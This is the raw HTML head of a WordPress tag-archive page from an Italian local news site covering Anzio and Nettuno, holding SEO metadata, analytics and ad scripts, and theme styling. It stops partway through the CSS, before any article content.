

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/due-nuovi-supermercati/
body_size: 20252
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>due nuovi supermercati Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="due nuovi supermercati Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/due-nuovi-supermercati/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="due nuovi supermercati Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="due nuovi supermercati Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/due-nuovi-supermercati/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="due nuovi supermercati Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="due nuovi supermercati Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/due-nuovi-supermercati/#webpage","url":"https://ilgranchio.it/tag-notizie/due-nuovi-supermercati/","name":"due nuovi supermercati Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; due nuovi supermercati Feed del tag" href="https://ilgranchio.it/tag-notizie/due-nuovi-supermercati/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/15178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b1ded842a3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
